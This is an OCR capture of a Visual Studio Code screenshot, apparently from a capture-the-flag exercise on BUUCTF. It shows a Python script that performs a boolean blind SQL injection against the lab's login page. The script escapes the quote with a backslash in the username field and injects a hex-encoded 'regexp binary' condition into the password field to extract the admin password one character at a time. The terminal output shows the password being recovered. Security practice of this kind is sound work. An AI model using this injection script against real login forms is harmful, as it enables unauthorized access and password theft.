 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) v.py - www - Visual Studio Code [不受支持]
资源管理器
main.py handlers.py util.py rules.py v.py 盲注二分法.py markup.py
1
WWW
v.py > ...
__pycache__
.vscode
经典例子实战
java
kekekek
lyb
newlyb
pachong
pachong2
pymysql
pyxx
wamplangues
wampthemes
wz
xiangmupy
盲注二分法.py
add_vhost.php
favicon.ico
index.php
test_sockets.php
testmysql.php
v.py
xml.py
zz.py
zz.txt
zzz.html
MAVEN 项目
8 def ord2hex(string):
9 result = ''
10 for i in string:
11 result += hex(ord(i))
12 result = result.replace('0x','')
13 return '0x'+result
14
15
16 url = "http://d9f1930e-2bc8-4e83-877b-a13f4f413468.node3.buuoj.cn/index.php"
17 string = [ord(i) for i in 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789']
18 headers = {
19 'User-Agent':'Mozilla/5.0 (Windows NT 6.2; rv:16.0) Gecko/20100101 Firefox/16.0',
20 'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
21 'Connection':'keep-alive'
22 }
23
24 res = ''
25 for i in range(50):
26 for j in string:
27 passwd = ord2hex('^'+res+chr(j))
28 # print(passwd)
29 passwd = 'or password regexp binary {}#'.format(passwd)
30 data = {
31 'username':"admin\\",
32 'password':passwd
33 }
34
35 r = req.post(url, data=data, headers=headers)
36 # print(r.text)
37 if "BJD need" in r.text:
38 res += chr(j)
39 print(res)
40 break
问题 输出 调试控制台 终端 1: python
OhyOu
OhyOuF
OhyOuFO
OhyOuFOu
OhyOuFOuN
OhyOuFOuNd
OhyOuFOuNdi
OhyOuFOuNdit
Python 3.8.0 32-bit 0 0 行 16，列 76 空格: 4 UTF-8 CRLF Python